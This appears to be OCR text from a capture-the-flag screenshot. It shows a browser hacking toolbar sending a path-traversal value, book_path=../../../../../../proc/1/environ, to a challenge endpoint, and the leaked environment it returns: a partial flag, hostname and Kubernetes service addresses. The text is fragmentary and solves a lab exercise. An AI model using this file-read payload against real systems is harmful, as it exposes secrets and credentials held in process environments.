 flag 1/2 网络 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27.25.151.26:32182/read
Split URL
Execute
Post data Referer User Agent Cookies
book_path=../../../../../../proc/1/environ
/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=xuanyuanbei-8bf62661afd74210LANG=C.UTF-
PYTHON_VERSION=3.10.17PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0GZCTF_TEAM_ID=94GZCTF_FLAG=flag{9f932d7d-
4d94-41fb-b0b4-
RNETES_PORT_443_TCP_ADDR=10.43.0.1KUBERNETES_SERVICE_HOST=10.43.0.1KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://